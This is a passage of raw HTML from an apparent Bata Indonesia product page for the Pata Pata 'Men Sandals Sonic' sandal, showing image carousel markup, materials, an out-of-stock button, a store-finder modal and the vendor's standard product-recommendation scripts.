https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/en/men/brand/pata-pata/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/pata-pata/" data-button-position="top">
            PATA PATA
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Men Sandals Sonic</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2021_8726193" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2021_8726193"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/en/men/brand/pata-pata/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/pata-pata/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw30009f49/brand/pata-pata.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="PATA PATA"
            title="PATA PATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Pata-Pata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        8726193</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/sandals/" aria-current="page">
                Sandals
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/en/men/brand/pata-pata/" aria-current="page">
                PATA PATA
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PVC" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PVC</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="EVA KARET"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="EVA KARET" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">EVA KARET</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PVC" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PVC</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2021_8726193">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2021_8726193">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-sandals-sonic-540M_2021_8726193.html" title="Facebook" data-content-type="Men Sandals Sonic" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-sandals-sonic-540M_2021_8726193.html&description=Men%20Sandals%20Sonic&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw69bc702c%2Fimages%2Flarge%2F8726193_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Men Sandals Sonic" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-sandals-sonic-540M_2021_8726193.html&text=Men Sandals Sonic" data-content-type="Men Sandals Sonic" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/men/shoes/sandals/men-sandals-sonic-540M_2021_8726193.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Men Sandals Sonic"
    data-id="540M_2021_8726193"
    data-dimension1="540M_TA8721934004W"
    data-dimension2="8726193"
    data-dimension3="540M_2021_8726193"
    data-price="null"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Pata-Pata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/men-sandals-sonic-540M_TA8721934004W.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_TA8721934004W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2021_8726193');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
